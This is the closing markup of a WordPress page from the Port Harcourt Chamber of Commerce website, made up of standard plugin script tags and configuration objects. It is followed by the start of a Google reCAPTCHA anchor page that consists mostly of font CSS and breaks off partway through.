<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.6" id="oceanwp-scroll-top-js"></script>
<script src="https://phccima.ng/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.6" id="oceanwp-select-js"></script>
<script src="https://phccima.ng/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.6.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://phccima.ng/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://phccima.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.6.1" id="ekit-widget-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcwTXAnAAAAAHkZABRj4kJwJ5cVWoJUU4ORtRL2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://phccima.ng/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcwTXAnAAAAAHkZABRj4kJwJ5cVWoJUU4ORtRL2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://phccima.ng/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://phccima.ng/wp-admin/admin-ajax.php","nonce":"9474b0f871","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://phccima.ng/phccima-president-eze-elechi-advocates-for-generational-wealth-creation/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://phccima.ng/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.0" id="eael-general-js"></script>
<script src="https://phccima.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://phccima.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"2097152","nonce":"17de2a7c30"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script src="https://phccima.ng/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.18.3" id="prime-slider-site-js"></script>
<script src="https://phccima.ng/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://phccima.ng/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://phccima.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/phccima.ng\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/phccima.ng\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/phccima.ng\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"305555a386"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1486,"title":"PHCCIMA%20PRESIDENT%2C%20EZE%20ELECHI%20ADVOCATES%20FOR%20GENERATIONAL%20WEALTH%20CREATION%20%E2%80%93%20Port%20Harcourt%20Chamber%20of%20Commerce%2C%20Industry%2C%20%20Mines%20and%20Agriculture","excerpt":"","featuredImage":"https:\/\/phccima.ng\/wp-content\/uploads\/2023\/07\/BIZ3-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://phccima.ng/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://phccima.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.6.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://phccima.ng/wp-admin/admin-ajax.php","nonce":"b0f5ad8452"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://phccima.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.6.1" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phccima.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phccima.ng/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwTXAnAAAAAHkZABRj4kJwJ5cVWoJUU4ORtRL2&co=aHR0cHM6Ly9waGNjaW1hLm5nOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qhuia4oi6bio
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
